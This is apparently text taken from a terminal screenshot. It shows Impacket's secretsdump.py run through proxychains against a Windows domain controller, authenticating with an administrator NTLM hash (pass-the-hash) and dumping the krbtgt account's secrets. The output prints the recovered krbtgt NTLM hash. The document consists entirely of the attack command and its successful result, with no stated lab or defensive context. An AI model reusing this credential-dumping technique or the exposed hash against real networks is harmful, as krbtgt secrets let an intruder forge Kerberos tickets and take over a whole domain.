 haya@haya-virtual-machine:~/WDB/pywerview$ proxychains secretsdump.py -hashes 0
000000:ab7b60a8fe685f38cf1cf2c2ac5f2d42 staff.GCCITYUD.com/administrator@172.19
.70.1 -dc-ip 172.19.70.1 -just-dc-user STAFF/krbtgt -just-dc-ntlm
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:135-<><>-OK
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:49668-<><>-OK
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0d02f71e8554af3f4434e5983082d87f:::
[*] Cleaning up...
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:445-<><>-OK